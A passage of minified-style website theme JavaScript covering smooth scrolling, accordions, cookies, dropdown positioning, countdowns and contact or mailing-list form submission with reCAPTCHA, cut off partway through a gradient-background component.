          do (d += a.offsetTop), (a = a.offsetParent);
          while (a);
        return (d = Math.max(d - b - c, 0)), Math.min(d, s() - r());
      },
      r = function () {
        return Math.max(
          document.documentElement.clientHeight,
          a.innerHeight || 0
        );
      },
      s = function () {
        return Math.max(
          document.body.scrollHeight,
          document.documentElement.scrollHeight,
          document.body.offsetHeight,
          document.documentElement.offsetHeight,
          document.body.clientHeight,
          document.documentElement.clientHeight
        );
      },
      t = function (a) {
        return a && "object" == typeof JSON && "function" == typeof JSON.parse
          ? JSON.parse(a)
          : {};
      },
      u = function (a) {
        return a ? m(a) + a.offsetTop : 0;
      },
      v = function (b, c, d) {
        d ||
          (b.focus(),
          document.activeElement.id !== b.id &&
            (b.setAttribute("tabindex", "-1"),
            b.focus(),
            (b.style.outline = "none")),
          a.scrollTo(0, c));
      };
    b.animateScroll = function (b, c, e) {
      var f = t(c ? c.getAttribute("data-options") : null),
        i = l(d || k, e || {}, f),
        m = "[object Number]" === Object.prototype.toString.call(b),
        n = m || !b.tagName ? null : b;
      if (m || n) {
        var o = a.pageYOffset;
        i.selectorHeader &&
          !g &&
          (g = document.querySelector(i.selectorHeader)),
          h || (h = u(g));
        var z,
          A,
          r = m ? b : q(n, h, parseInt(i.offset, 10)),
          w = r - o,
          x = s(),
          y = 0,
          B = function (d, e, f) {
            var g = a.pageYOffset;
            (d == e || g == e || a.innerHeight + g >= x) &&
              (clearInterval(f), v(b, e, m), i.callback(b, c));
          },
          C = function () {
            (y += 16),
              (z = y / parseInt(i.speed, 10)),
              (z = z > 1 ? 1 : z),
              (A = o + w * p(i.easing, z)),
              a.scrollTo(0, Math.floor(A)),
              B(A, r, j);
          },
          D = function () {
            clearInterval(j), (j = setInterval(C, 16));
          };
        0 === a.pageYOffset && a.scrollTo(0, 0), D();
      }
    };
    var w = function (c) {
        a.location.hash;
        e &&
          ((e.id = e.getAttribute("data-scroll-id")),
          b.animateScroll(e, f),
          (e = null),
          (f = null));
      },
      x = function (b) {
        if (
          0 === b.button &&
          !b.metaKey &&
          !b.ctrlKey &&
          ((f = n(b.target, d.selector)),
          f &&
            "a" === f.tagName.toLowerCase() &&
            f.hostname === a.location.hostname &&
            f.pathname === a.location.pathname &&
            /#/.test(f.href))
        ) {
          var c = o(f.hash);
          if ("#" === c) {
            b.preventDefault(), (e = document.body);
            var g = e.id ? e.id : "smooth-scroll-top";
            return (
              e.setAttribute("data-scroll-id", g),
              (e.id = ""),
              void (a.location.hash.substring(1) === g
                ? w()
                : (a.location.hash = g))
            );
          }
          (e = document.querySelector(c)),
            e &&
              (e.setAttribute("data-scroll-id", e.id),
              (e.id = ""),
              f.hash === a.location.hash && (b.preventDefault(), w()));
        }
      },
      y = function (a) {
        i ||
          (i = setTimeout(function () {
            (i = null), (h = u(g));
          }, 66));
      };
    return (
      (b.destroy = function () {
        d &&
          (document.removeEventListener("click", x, !1),
          a.removeEventListener("resize", y, !1),
          (d = null),
          (e = null),
          (f = null),
          (g = null),
          (h = null),
          (i = null),
          (j = null));
      }),
      (b.init = function (e) {
        c &&
          (b.destroy(),
          (d = l(k, e || {})),
          (g = d.selectorHeader
            ? document.querySelector(d.selectorHeader)
            : null),
          (h = u(g)),
          document.addEventListener("click", x, !1),
          a.addEventListener("hashchange", w, !1),
          g && a.addEventListener("resize", y, !1));
      }),
      b
    );
  }
);

/*scripts.js*/
(window.mr = window.mr || {}),
  (mr = (function (t, e, a, o) {
    "use strict";
    var i = {
      documentReady: [],
      documentReadyDeferred: [],
      windowLoad: [],
      windowLoadDeferred: [],
    };
    function n(a) {
      (a = void 0 === a ? e : a),
        i.documentReady.concat(i.documentReadyDeferred).forEach(function (t) {
          t(a);
        }),
        (t.status.documentReadyRan = !0),
        t.status.windowLoadPending && r(t.setContext());
    }
    function r(a) {
      t.status.documentReadyRan
        ? ((t.status.windowLoadPending = !1),
          (a = "object" == typeof a ? e : a),
          i.windowLoad.concat(i.windowLoadDeferred).forEach(function (t) {
            t(a);
          }))
        : (t.status.windowLoadPending = !0);
    }
    return (
      ((t = t || {}).status = { documentReadyRan: !1, windowLoadPending: !1 }),
      e(o).ready(n),
      e(a).on("load", r),
      (t.setContext = function (t) {
        return void 0 !== t
          ? function (a) {
              return e(t).find(a);
            }
          : e;
      }),
      (t.components = i),
      (t.documentReady = n),
      (t.windowLoad = r),
      t
    );
  })(window.mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.util = {}),
      (t.util.requestAnimationFrame =
        a.requestAnimationFrame ||
        a.mozRequestAnimationFrame ||
        a.webkitRequestAnimationFrame ||
        a.msRequestAnimationFrame),
      (t.util.documentReady = function (t) {
        var e = new Date().getFullYear();
        t(".update-year").text(e);
      }),
      (t.util.windowLoad = function (t) {
        t("[data-delay-src]").each(function () {
          var e = t(this);
          e.attr("src", e.attr("data-delay-src")),
            e.removeAttr("data-delay-src");
        });
      }),
      (t.util.getURLParameter = function (t) {
        return (
          decodeURIComponent(
            (new RegExp("[?|&]" + t + "=([^&;]+?)(&|#|;|$)").exec(
              location.search
            ) || [void 0, ""])[1].replace(/\+/g, "%20")
          ) || null
        );
      }),
      (t.util.capitaliseFirstLetter = function (t) {
        return t.charAt(0).toUpperCase() + t.slice(1);
      }),
      (t.util.slugify = function (t, e) {
        return void 0 !== e
          ? t.replace(/ +/g, "")
          : t
              .toLowerCase()
              .replace(
                /[\~\!\@\#\$\%\^\&\*\(\)\-\_\=\+\]\[\}\{\'\"\;\\\:\?\/\>\<\.\,]+/g,
                ""
              )
              .replace(/ +/g, "-");
      }),
      (t.util.sortChildrenByText = function (t, a) {
        var o = e(t),
          i = o.children().get(),
          n = -1,
          r = 1;
        void 0 !== a && ((n = 1), (r = -1)),
          i.sort(function (t, a) {
            var o = e(t).text(),
              i = e(a).text();
            return o < i ? n : o > i ? r : 0;
          }),
          o.empty(),
          e(i).each(function (t, e) {
            o.append(e);
          });
      }),
      (t.util.idleSrc = function (t, a) {
        (a = void 0 !== a ? a : ""),
          (t.is(a + "[src]") ? t : t.find(a + "[src]")).each(function (t, a) {
            var o = (a = e(a)).attr("src");
            void 0 === a.attr("data-src") && a.attr("data-src", o),
              a.attr("src", "");
          });
      }),
      (t.util.activateIdleSrc = function (t, a) {
        (a = void 0 !== a ? a : ""),
          (t.is(a + "[data-src]") ? t : t.find(a + "[data-src]")).each(
            function (t, a) {
              var o = (a = e(a)).attr("data-src");
              a.attr("src", o);
            }
          );
      }),
      (t.util.pauseVideo = function (t) {
        (t.is("video") ? t : t.find("video")).each(function (t, a) {
          e(a).get(0).pause();
        });
      }),
      (t.util.parsePixels = function (t) {
        var o = e(a).height();
        return /^[1-9]{1}[0-9]*[p][x]$/.test(t)
          ? parseInt(t.replace("px", ""), 10)
          : /^[1-9]{1}[0-9]*[v][h]$/.test(t)
          ? o * (parseInt(t.replace("vh", ""), 10) / 100)
          : -1;
      }),
      (t.util.removeHash = function () {
        history.pushState("", o.title, a.location.pathname + a.location.search);
      }),
      t.components.documentReady.push(t.util.documentReady),
      t.components.windowLoad.push(t.util.windowLoad),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.window = {}),
      (t.window.height = e(a).height()),
      (t.window.width = e(a).width()),
      e(a).on("resize", function () {
        (t.window.height = e(a).height()), (t.window.width = e(a).width());
      }),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    t.scroll = {};
    var i =
      a.requestAnimationFrame ||
      a.mozRequestAnimationFrame ||
      a.webkitRequestAnimationFrame ||
      a.msRequestAnimationFrame;
    (t.scroll.listeners = []),
      (t.scroll.busy = !1),
      (t.scroll.y = 0),
      (t.scroll.x = 0);
    var n = function (e) {
      jQuery(a).off("scroll.mr"),
        jQuery(a).on("scroll.mr", function (e) {
          !1 === t.scroll.busy &&
            ((t.scroll.busy = !0),
            i(function (e) {
              t.scroll.update(e);
            })),
            e.stopPropagation && e.stopPropagation();
        });
    };
    return (
      (t.scroll.update = function (e) {
        var o = void 0 !== a.mr_parallax;
        if (
          ((t.scroll.y = o
            ? mr_parallax.mr_getScrollPosition()
            : a.pageYOffset),
          (t.scroll.busy = !1),
          o && mr_parallax.mr_parallaxBackground(),
          t.scroll.listeners.length > 0)
        )
          for (var i = 0, n = t.scroll.listeners.length; i < n; i++)
            t.scroll.listeners[i](e);
      }),
      (t.scroll.documentReady = n),
      t.components.documentReady.push(n),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    (t.scroll.classModifiers = {}),
      (t.scroll.classModifiers.rules = []),
      (t.scroll.classModifiers.parseScrollRules = function (e) {
        return (
          e
            .attr("data-scroll-class")
            .split(";")
            .forEach(function (a) {
              var o,
                i,
                n = {};
              if (2 === (o = a.replace(/\s/g, "").split(":")).length) {
                if (!((i = t.util.parsePixels(o[0])) > -1)) return !1;
                if (((n.scrollPoint = i), !o[1].length)) return !1;
                var r = o[1];
                (n.toggleClass = r),
                  (n.hasClass = e.hasClass(r)),
                  (n.element = e.get(0)),
                  t.scroll.classModifiers.rules.push(n);
              }
            }),
          !!t.scroll.classModifiers.rules.length
        );
      }),
      (t.scroll.classModifiers.update = function (e) {
        for (
          var a,
            o = t.scroll.y,
            i = t.scroll.classModifiers.rules,
            n = i.length;
          n--;

        )
          o > (a = i[n]).scrollPoint &&
            !a.hasClass &&
            (a.element.classList.add(a.toggleClass),
            (a.hasClass = t.scroll.classModifiers.rules[n].hasClass = !0)),
            o < a.scrollPoint &&
              a.hasClass &&
              (a.element.classList.remove(a.toggleClass),
              (a.hasClass = t.scroll.classModifiers.rules[n].hasClass = !1));
      });
    var i = function () {
        e('.main-container [data-scroll-class*="pos-fixed"]').each(function () {
          var t = e(this);
          t.css("max-width", t.parent().outerWidth()),
            t.parent().css("min-height", t.outerHeight());
        });
      },
      n = function (e) {
        e("[data-scroll-class]").each(function () {
          var a = e(this);
          t.scroll.classModifiers.parseScrollRules(a) ||
            console.log("Error parsing scroll rules on: " + a);
        }),
          i(),
          e(a).on("resize", i),
          t.scroll.classModifiers.rules.length &&
            t.scroll.listeners.push(t.scroll.classModifiers.update);
      };
    return (
      t.components.documentReady.push(n),
      (t.scroll.classModifiers.documentReady = n),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.accordions = t.accordions || {}),
      (t.accordions.documentReady = function (e) {
        e(".accordion__title").on("click", function () {
          t.accordions.activatePanel(e(this));
        }),
          e(".accordion").each(function () {
            var t = e(this),
              a = t.outerHeight(!0);
            t.css("min-height", a);
          }),
          "" !== a.location.hash &&
            "#" !== a.location.hash &&
            null === a.location.hash.match(/#\/.*/) &&
            e(".accordion > li > .accordion__title" + a.location.hash).length &&
            t.accordions.activatePanelById(a.location.hash, !0),
          jQuery(o).on("click", 'a[href^="#"]:not(a[href="#"])', function () {
            e(".accordion > li > .accordion__title" + e(this).attr("href"))
              .length &&
              t.accordions.activatePanelById(e(this).attr("href"), !0);
          });
      }),
      (t.accordions.activatePanel = function (t, a) {
        var i = e(t),
          n = i.closest(".accordion"),
          r = i.closest("li"),
          s = o.createEvent("Event"),
          d = o.createEvent("Event");
        if (
          (s.initEvent("panelOpened.accordions.mr", !0, !0),
          d.initEvent("panelClosed.accordions.mr", !0, !0),
          r.hasClass("active"))
        )
          !0 !== a &&
            (r.removeClass("active"),
            i.trigger("panelClosed.accordions.mr").get(0).dispatchEvent(d));
        else if (n.hasClass("accordion--oneopen")) {
          var c = n.find("li.active");
          c.length &&
            (c.removeClass("active"),
            c.trigger("panelClosed.accordions.mr").get(0).dispatchEvent(d)),
            r.addClass("active"),
            r.trigger("panelOpened.accordions.mr").get(0).dispatchEvent(s);
        } else
          r.is(".active") ||
            r.trigger("panelOpened.accordions.mr").get(0).dispatchEvent(s),
            r.addClass("active");
      }),
      (t.accordions.activatePanelById = function (a, o) {
        var i;
        "" !== a &&
          "#" !== a &&
          null === a.match(/#\/.*/) &&
          (i = e(".accordion > li > .accordion__title#" + a.replace("#", "")))
            .length &&
          (e("html, body")
            .stop(!0)
            .animate({ scrollTop: i.offset().top - 50 }, 1200),
          t.accordions.activatePanel(i, o));
      }),
      t.components.documentReady.push(t.accordions.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.alerts = t.alerts || {}),
      (t.alerts.documentReady = function (t) {
        t(".alert__close").on("click touchstart", function () {
          jQuery(this).closest(".alert").addClass("alert--dismissed");
        });
      }),
      t.components.documentReady.push(t.alerts.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.backgrounds = t.backgrounds || {}),
      (t.backgrounds.documentReady = function (t) {
        t(".background-image-holder").each(function () {
          var e = t(this).children("img").attr("src");
          t(this)
            .css("background", 'url("' + e + '")')
            .css("background-position", "initial")
            .css("opacity", "1");
        });
      }),
      t.components.documentReady.push(t.backgrounds.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.bars = t.bars || {}),
      (t.bars.documentReady = function (t) {
        t(
          '.nav-container .bar[data-scroll-class*="fixed"]:not(.bar--absolute)'
        ).each(function () {
          var e = t(this),
            a = e.outerHeight(!0);
          e.closest(".nav-container").css("min-height", a);
        });
      }),
      t.components.documentReady.push(t.bars.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.cookies = {
        getItem: function (t) {
          return (
            (t &&
              decodeURIComponent(
                o.cookie.replace(
                  new RegExp(
                    "(?:(?:^|.*;)\\s*" +
                      encodeURIComponent(t).replace(/[\-\.\+\*]/g, "\\$&") +
                      "\\s*\\=\\s*([^;]*).*$)|^.*$"
                  ),
                  "$1"
                )
              )) ||
            null
          );
        },
        setItem: function (t, e, a, i, n, r) {
          if (!t || /^(?:expires|max\-age|path|domain|secure)$/i.test(t))
            return !1;
          var s = "";
          if (a)
            switch (a.constructor) {
              case Number:
                s =
                  a === 1 / 0
                    ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT"
                    : "; max-age=" + a;
                break;
              case String:
                s = "; expires=" + a;
                break;
              case Date:
                s = "; expires=" + a.toUTCString();
            }
          return (
            (o.cookie =
              encodeURIComponent(t) +
              "=" +
              encodeURIComponent(e) +
              s +
              (n ? "; domain=" + n : "") +
              (i ? "; path=" + i : "") +
              (r ? "; secure" : "")),
            !0
          );
        },
        removeItem: function (t, e, a) {
          return (
            !!this.hasItem(t) &&
            ((o.cookie =
              encodeURIComponent(t) +
              "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
              (a ? "; domain=" + a : "") +
              (e ? "; path=" + e : "")),
            !0)
          );
        },
        hasItem: function (t) {
          return (
            !!t &&
            new RegExp(
              "(?:^|;\\s*)" +
                encodeURIComponent(t).replace(/[\-\.\+\*]/g, "\\$&") +
                "\\s*\\="
            ).test(o.cookie)
          );
        },
        keys: function () {
          for (
            var t = o.cookie
                .replace(
                  /((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,
                  ""
                )
                .split(/\s*(?:\=[^;]*)?;\s*/),
              e = t.length,
              a = 0;
            a < e;
            a++
          )
            t[a] = decodeURIComponent(t[a]);
          return t;
        },
      }),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.countdown = t.countdown || {}),
      (t.countdown.options = t.countdown.options || {}),
      (t.countdown.documentReady = function (e) {
        e(".countdown[data-date]").each(function () {
          var a,
            o = e(this),
            i = o.attr("data-date"),
            n =
              void 0 !== o.attr("data-days-text")
                ? "%D " + o.attr("data-days-text") + " %H:%M:%S"
                : "%D days %H:%M:%S",
            r =
              ((n =
                void 0 !== t.countdown.options.format
                  ? t.countdown.options.format
                  : n),
              void 0 !== o.attr("data-date-format")
                ? o.attr("data-date-format")
                : n);
          void 0 !== o.attr("data-date-fallback") &&
            (a = o.attr("data-date-fallback") || "Timer Done"),
            o.countdown(i, function (t) {
              t.elapsed ? o.text(a) : o.text(t.strftime(r));
            });
        });
      }),
      t.components.documentReadyDeferred.push(t.countdown.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    t.datepicker = t.datepicker || {};
    var i = t.datepicker.options || {};
    return (
      (t.datepicker.documentReady = function (t) {
        t(".datepicker").length && t(".datepicker").pickadate(i);
      }),
      t.components.documentReadyDeferred.push(t.datepicker.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.dropdowns = t.dropdowns || {}),
      (t.dropdowns.done = !1),
      (t.dropdowns.documentReady = function (e) {
        var i = !1;
        e('html[dir="rtl"]').length && (i = !0),
          t.dropdowns.done ||
            (jQuery(o).on(
              "click",
              "body:not(.dropdowns--hover) .dropdown, body.dropdowns--hover .dropdown.dropdown--click",
              function (t) {
                var a = jQuery(this);
                jQuery(t.target).is(".dropdown--active > .dropdown__trigger")
                  ? (a
                      .siblings()
                      .removeClass("dropdown--active")
                      .find(".dropdown")
                      .removeClass("dropdown--active"),
                    a.toggleClass("dropdown--active"))
                  : (e(".dropdown--active").removeClass("dropdown--active"),
                    a.addClass("dropdown--active"));
              }
            ),
            jQuery(o).on(
              "click touchstart",
              "body:not(.dropdowns--hover)",
              function (t) {
                jQuery(t.target).is(
                  '[class*="dropdown"], [class*="dropdown"] *'
                ) || e(".dropdown--active").removeClass("dropdown--active");
              }
            ),
            jQuery("body.dropdowns--hover .dropdown").on("click", function (t) {
              t.stopPropagation(), jQuery(this).toggleClass("dropdown--active");
            }),
            jQuery("body").append(
              '<div class="container containerMeasure" style="opacity:0;pointer-events:none;"></div>'
            ),
            !1 === i
              ? (t.dropdowns.repositionDropdowns(e),
                jQuery(a).on("resize", function () {
                  t.dropdowns.repositionDropdowns(e);
                }))
              : (t.dropdowns.repositionDropdownsRtl(e),
                jQuery(a).on("resize", function () {
                  t.dropdowns.repositionDropdownsRtl(e);
                })),
            (t.dropdowns.done = !0));
      }),
      (t.dropdowns.repositionDropdowns = function (t) {
        t(".dropdown__container").each(function () {
          var t, e, a, o;
          jQuery(this).css("left", ""),
            (e = (t = jQuery(this)).offset().left),
            (a = jQuery(".containerMeasure").offset().left),
            (o = t.closest(".dropdown").offset().left),
            t.css("left", -e + a),
            t.find('.dropdown__content:not([class*="lg-12"])').length &&
              t.find(".dropdown__content").css("left", o - a);
        }),
          t(".dropdown__content").each(function () {
            var t, e, o, i, n;
            (o = (t = jQuery(this)).offset().left + (e = t.outerWidth(!0))),
              (i = jQuery(a).outerWidth(!0)),
              (n = jQuery(".containerMeasure").outerWidth() - e),
              o > i && t.css("left", n);
          });
      }),
      (t.dropdowns.repositionDropdownsRtl = function (t) {
        var e = jQuery(a).width();
        t(".dropdown__container").each(function () {
          var t, a, o, i;
          jQuery(this).css("left", ""),
            (t = jQuery(this)),
            (a = e - (t.offset().left + t.outerWidth(!0))),
            (o = jQuery(".containerMeasure").offset().left),
            (i =
              e -
              (t.closest(".dropdown").offset().left +
                t.closest(".dropdown").outerWidth(!0))),
            t.css("right", -a + o),
            t.find('.dropdown__content:not([class*="lg-12"])').length &&
              t.find(".dropdown__content").css("right", i - o);
        }),
          t(".dropdown__content").each(function () {
            var t, o, i, n, r;
            (t = jQuery(this)),
              (i =
                e -
                (t.offset().left + t.outerWidth(!0)) +
                (o = t.outerWidth(!0))),
              (n = jQuery(a).outerWidth(!0)),
              (r = jQuery(".containerMeasure").outerWidth() - o),
              i > n && t.css("right", r);
          });
      }),
      t.components.documentReady.push(t.dropdowns.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.forms = t.forms || {}),
      (t.forms.captcha = {}),
      (t.forms.captcha.widgets = []),
      (t.forms.captcha.done = !1),
      (t.forms.documentReady = function (e) {
        (t.forms.captcha.widgets = []),
          e(
            '.input-checkbox input[type="checkbox"], .input-radio input[type="radio"]'
          ).each(function (t) {
            var a = e(this),
              o = a.siblings("label"),
              i = "input-assigned-" + t;
            void 0 === a.attr("id") || "" === a.attr("id")
              ? (a.attr("id", i), o.attr("for", i))
              : ((i = a.attr("id")), o.attr("for", i));
          }),
          e(".input-number__controls > span")
            .off("click.mr")
            .on("click.mr", function () {
              var t = jQuery(this),
                e = t.closest(".input-number"),
                a = e.find('input[type="number"]'),
                o = a.attr("max"),
                i = a.attr("min"),
                n = 1,
                r = parseInt(a.val(), 10);
              e.is("[data-step]") && (n = parseInt(e.attr("data-step"), 10)),
                t.hasClass("input-number__increase")
                  ? r + n <= o && a.val(r + n)
                  : r - n >= i && a.val(r - n);
            }),
          e(".input-file .btn")
            .off("click.mr")
            .on("click.mr", function () {
              return e(this).siblings("input").trigger("click"), !1;
            }),
          e(
            'form.form-email, form[action*="list-manage.com"], form[action*="createsend.com"]'
          )
            .attr("novalidate", !0)
            .off("submit")
            .on("submit", t.forms.submit),
          e(o).on(
            "change, input, paste, keyup",
            ".attempted-submit .field-error",
            function () {
              e(this).removeClass("field-error");
            }
          ),
          e(
            'form[data-recaptcha-sitekey]:not([data-recaptcha-sitekey=""])'
          ).each(function () {
            var e,
              a,
              o,
              i,
              n,
              r = jQuery(this),
              s = r.find("div.recaptcha");
            (i = void 0 !== (i = r.attr("data-recaptcha-theme")) ? i : ""),
              (n = void 0 !== (n = r.attr("data-recaptcha-size")) ? n : ""),
              (t.forms.captcha.sitekey = r.attr("data-recaptcha-sitekey")),
              s.length ||
                ((e = r.find("button[type=submit]").closest('[class*="col-"]')),
                (s = jQuery("<div>").addClass("recaptcha")),
                jQuery("<div>").addClass("col-12").append(s).insertBefore(e)),
              (a = { element: s.get(0), parentForm: r, theme: i, size: n }),
              t.forms.captcha.widgets.push(a),
              !1 === t.forms.captcha.done
                ? jQuery('script[src*="recaptcha/api.js"]').length ||
                  ("https://www.google.com/recaptcha/api.js?onload=mrFormsCaptchaInit&render=explicit",
                  (o = jQuery("<script async defer>")).attr(
                    "src",
                    "https://www.google.com/recaptcha/api.js?onload=mrFormsCaptchaInit&render=explicit"
                  ),
                  jQuery("body").append(o),
                  (t.forms.captcha.done = !0))
                : "undefined" != typeof grecaptcha &&
                  t.forms.captcha.renderWidgets();
          });
      }),
      (t.forms.submit = function (o) {
        o.preventDefault ? o.preventDefault() : (o.returnValue = !1);
        var i,
          n,
          r,
          s,
          d,
          c = e("body"),
          l = e(o.target).closest("form"),
          u = void 0 !== l.attr("action") ? l.attr("action") : "",
          m = l.find('button[type="submit"], input[type="submit"]'),
          p = l.attr("original-error"),
          f = !!l.find("div.recaptcha").length;
        if (
          (c.find(".form-error, .form-success").remove(),
          m.attr("data-text", m.text()),
          (s = l.attr("data-error")
            ? l.attr("data-error")
            : "Please fill all fields correctly"),
          (d = l.attr("data-success")
            ? l.attr("data-success")
            : "Thanks, we'll be in touch shortly"),
          c.append(
            '<div class="form-error" style="display: none;">' + s + "</div>"
          ),
          c.append(
            '<div class="form-success" style="display: none;">' + d + "</div>"
          ),
          (n = c.find(".form-error")),
          (r = c.find(".form-success")),
          l.addClass("attempted-submit"),
          -1 !== u.indexOf("createsend.com") ||
            -1 !== u.indexOf("list-manage.com"))
        )
          if (
            (console.log("Mail list form signup detected."),
            void 0 !== p && !1 !== p && n.html(p),
            1 !== t.forms.validateFields(l))
          ) {
            l.removeClass("attempted-submit"),
              n.fadeOut(200),
              m.addClass("btn--loading");
            try {
              e.ajax({
                url: l.attr("action"),
                crossDomain: !0,
                data: l.serialize(),
                method: "GET",
                cache: !1,
                dataType: "json",
                contentType: "application/json; charset=utf-8",
                success: function (e) {
                  "success" !== e.result && 200 !== e.Status
                    ? (n.attr("original-error", n.text()),
                      n.html(e.msg).stop(!0).fadeIn(1e3),
                      r.stop(!0).fadeOut(1e3),
                      m.removeClass("btn--loading"))
                    : (m.removeClass("btn--loading"),
                      void 0 !== (i = l.attr("data-success-redirect")) &&
                      !1 !== i &&
                      "" !== i
                        ? (a.location = i)
                        : (t.forms.resetForm(l),
                          t.forms.showFormSuccess(r, n, 1e3, 5e3, 500)));
                },
              });
            } catch (e) {
              n.attr("original-error", n.text()),
                n.html(e.message),
                t.forms.showFormError(r, n, 1e3, 5e3, 500),
                m.removeClass("btn--loading");
            }
          } else t.forms.showFormError(r, n, 1e3, 5e3, 500);
        else
          void 0 !== p && !1 !== p && n.text(p),
            1 === t.forms.validateFields(l)
              ? t.forms.showFormError(r, n, 1e3, 5e3, 500)
              : (l.removeClass("attempted-submit"),
                n.fadeOut(200),
                m.addClass("btn--loading"),
                jQuery.ajax({
                  type: "POST",
                  url: "" !== u ? u : "mail/mail.php",
                  data:
                    l.serialize() + "&url=" + a.location.href + "&captcha=" + f,
                  success: function (o) {
                    m.removeClass("btn--loading"),
                      e.isNumeric(o)
                        ? parseInt(o, 10) > 0 &&
                          (void 0 !== (i = l.attr("data-success-redirect")) &&
                            !1 !== i &&
                            "" !== i &&
                            (a.location = i),
                          t.forms.resetForm(l),
                          t.forms.showFormSuccess(r, n, 1e3, 5e3, 500),
                          t.forms.captcha.resetWidgets())
                        : (n.attr("original-error", n.text()),
                          n.text(o).stop(!0).fadeIn(1e3),
                          r.stop(!0).fadeOut(1e3));
                  },
                  error: function (t, e, a) {
                    n.attr("original-error", n.text()),
                      n.text(a).stop(!0).fadeIn(1e3),
                      r.stop(!0).fadeOut(1e3),
                      m.removeClass("btn--loading");
                  },
                }));
        return !1;
      }),
      (t.forms.validateFields = function (t) {
        var a,
          o = e(o),
          i = !1;
        if (
          ((t = e(t))
            .find('.validate-required[type="checkbox"]')
            .each(function () {
              var t = e(this);
              e('[name="' + e(this).attr("name") + '"]:checked').length ||
                ((i = 1),
                e(this).attr("data-name") || "check",
                t.parent().addClass("field-error"));
            }),
          t
            .find(".validate-required, .required, [required]")
            .not('input[type="checkbox"]')
            .each(function () {
              "" === e(this).val()
                ? (e(this).addClass("field-error"), (i = 1))
                : e(this).removeClass("field-error");
            }),
          t
            .find('.validate-email, .email, [name*="cm-"][type="email"]')
            .each(function () {
              /(.+)@(.+){2,}\.(.+){2,}/.test(e(this).val())
                ? e(this).removeClass("field-error")
                : (e(this).addClass("field-error"), (i = 1));
            }),
          t.find(".validate-number-dash").each(function () {
            /^[0-9][0-9-]+[0-9]$/.test(e(this).val())
              ? e(this).removeClass("field-error")
              : (e(this).addClass("field-error"), (i = 1));
          }),
          t.find("div.recaptcha").length &&
            void 0 !== t.attr("data-recaptcha-sitekey") &&
            ((a = e(t.find("div.recaptcha"))),
            "" !== grecaptcha.getResponse(t.data("recaptchaWidgetID"))
              ? a.removeClass("field-error")
              : (a.addClass("field-error"), (i = 1))),
          t.find(".field-error").length)
        ) {
          var n = e(t).find(".field-error:first");
          n.length &&
            e("html, body")
              .stop(!0)
              .animate({ scrollTop: n.offset().top - 100 }, 1200, function () {
                n.focus();
              });
        } else o.find(".form-error").fadeOut(1e3);
        return i;
      }),
      (t.forms.showFormSuccess = function (t, e, a, o, i) {
        t.stop(!0).fadeIn(a),
          e.stop(!0).fadeOut(a),
          setTimeout(function () {
            t.stop(!0).fadeOut(i);
          }, o);
      }),
      (t.forms.showFormError = function (t, e, a, o, i) {
        e.stop(!0).fadeIn(a),
          t.stop(!0).fadeOut(a),
          setTimeout(function () {
            e.stop(!0).fadeOut(i);
          }, o);
      }),
      (t.forms.resetForm = function (t) {
        (t = e(t)).get(0).reset(),
          t.find(".input-radio, .input-checkbox").removeClass("checked"),
          t
            .find("[data-default-value]")
            .filter(
              '[type="text"],[type="number"],[type="email"],[type="url"],[type="search"],[type="tel"]'
            )
            .each(function () {
              var t = jQuery(this);
              t.val(t.attr("data-default-value"));
            });
      }),
      (a.mrFormsCaptchaInit = function () {
        t.forms.captcha.renderWidgets();
      }),
      (t.forms.captcha.renderWidgets = function () {
        t.forms.captcha.widgets.forEach(function (e) {
          "" === e.element.innerHTML.replace(/[\s\xA0]+/g, "") &&
            ((e.id = grecaptcha.render(e.element, {
              sitekey: t.forms.captcha.sitekey,
              theme: e.theme,
              size: e.size,
              callback: t.forms.captcha.setHuman,
            })),
            e.parentForm.data("recaptchaWidgetID", e.id));
        });
      }),
      (t.forms.captcha.resetWidgets = function () {
        t.forms.captcha.widgets.forEach(function (t) {
          grecaptcha.reset(t.id);
        });
      }),
      (t.forms.captcha.setHuman = function () {
        jQuery("div.recaptcha.field-error").removeClass("field-error");
      }),
      t.components.documentReadyDeferred.push(t.forms.documentReady),
      t
    );
  })(mr, jQuery, window, document)),
  (mr = (function (t, e, a, o) {
    "use strict";
    return (
      (t.granim = t.granim || {}),
      (t.granim.documentReady = function (e) {
        e("[data-gradient-bg]").each(function (a, o) {
          var i,
            n,
            r,
            s,
            d = e(this),
            c = "granim-" + a,
            l = d.attr("data-gradient-bg"),
            u = [],
            m = [],
            p = {};
          if (
            (d.prepend('<canvas id="' + c + '"></canvas>'),
            !0 ===
              /^(#[0-9|a-f|A-F]{6}){1}([ ]*,[ ]*#[0-9|a-f|A-F]{6})*$/.test(l))
          ) {
            for (
              (i = (l = (l = l.replace(" ", "")).split(",")).length) % 2 != 0 &&
                l.push(l[i - 1]),
                n = 0;
              n < i / 2;
              n++
            )
              (m = []).push(l.shift()), m.push(l.shift()), u.push(m);
            p.states = { "default-state": { gradients: u } };
          }
          (r = {
            element: "#" + c,
            name: "basic-gradient",
            direction: "left-right",
            opacity: [1, 1],
            isPausedWhenNotInView: !0,
            states: { "default-state": { gradients: u } },
          }),
